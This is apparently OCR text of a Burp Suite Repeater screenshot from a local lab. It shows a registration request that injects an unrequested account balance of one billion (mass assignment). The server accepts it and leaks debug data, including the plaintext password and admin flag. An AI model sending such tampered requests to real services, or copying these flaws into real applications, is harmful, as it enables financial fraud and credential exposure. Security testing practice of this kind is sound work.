 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /register HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/register
8 Content-Type: application/json
9 Content-Length: 66
0 Origin: http://localhost:5000
1 Connection: keep-alive
2 Cookie: _octo=GH1.1.492661071.1742292722; GHCC=
Required:1-Analytics:1-SocialMedia:1-Advertising:1; MicrosoftApplicationsTelemetryDeviceId=
2f30eb4b-9198-4bdd-8f11-ac6fbc6b0d7d; language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
continueCodeFindIt=
continueCodeFixIt= token=
3 Sec-Fetch-Dest: empty
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Site: same-origin
6 Priority: u=0
7
8 {
"username":"test1",
"password":"testing",
9 "balance":"1000000000"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 622
4 X-Debug-Info: {'user_id': 17, 'username': 'test1', 'account_number': '7332062517',
'balance': 1000000000.0, 'is_admin': False, 'registration_time': '2025-06-15
10:05:30.049237', 'server_info': 'Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0', 'raw_data': {'username': 'test1', 'password': 'testing', 'balance':
'1000000000'}, 'fields_registered': ['username', 'password', 'account_number', 'balance']}
5 X-User-Info: id=17;admin=False;balance=1000000000.00
6 Access-Control-Allow-Origin: http://localhost:5000
7 Vary: Origin
8 Server: Werkzeug/2.0.1 Python/3.9.23
9 Date: Sun, 15 Jun 2025 10:05:30 GMT
10
11 {
12 "debug_data":{
13 "account_number":"7332062517",
14 "balance":1000000000.0,
15 "fields_registered":[
16 "username",
17 "password",
18 "account_number",
19 "balance"
20 ],
21 "is_admin":false,
22 "raw_data":{
23 "balance":"1000000000",
24 "password":"testing",
25 "username":"test1"
26 },
27 "registration_time":"2025-06-15 10:05:30.049237",
28 "server_info":
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0",
29 "user_id":17,
30 "username":"test1"
31 },
32 "message":"Registration successful! Proceed to login",
33 "status":"success"
34 }
35
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 10
Request headers 15
Response headers 8
Inspector
Notes
Explanations
Custom actions
1,316 bytes | 10 millis
Event log (19) All issues (32) Memory: 256.4MB